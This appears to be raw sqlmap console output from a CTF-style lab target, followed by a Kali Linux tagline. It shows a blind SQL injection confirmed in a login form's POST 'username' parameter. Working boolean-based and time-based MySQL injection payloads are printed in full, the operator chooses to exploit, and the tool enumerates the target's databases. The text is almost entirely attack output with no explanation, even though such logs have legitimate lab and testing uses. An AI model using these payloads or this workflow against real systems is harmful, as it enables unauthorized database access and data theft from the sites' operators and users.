 POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 498 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=arnold' AND 8841=8841 AND 'eyiA'='eyiA&password=p

    Type: time-based blind
    Title: MySQL > 5.0.12 AND time-based blind (heavy query)
    Payload: username=arnold' AND 1788=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMA
TION_SCHEMA.COLUMNS C WHERE 0 XOR 1) AND 'bKfI'='bKfI&password=p
---
do you want to exploit this SQL injection? [Y/n] y
[19:10:51] [INFO] the back-end DBMS is MySQL
[19:10:51] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
web server operating system: Linux Debian
web application technology: Apache 2.4.54
back-end DBMS: MySQL > 5.0.12 (MariaDB fork)
[19:10:51] [INFO] fetching database names
[19:10:51] [INFO] fetching number of databases
[19:10:51] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:10:51] [INFO] retrieved: 2
[19:10:52] [INFO] retrieved: information_schema
[19:11:07] [INFO] retrieved: challenge
available databases [2]:
[*] challenge
[*] information_schema
KALI LINUX
"the quieter you become, the more you are able to hear"